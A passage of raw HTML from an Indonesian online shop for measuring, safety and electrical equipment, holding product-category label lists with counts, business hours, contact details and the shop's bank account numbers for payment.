<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
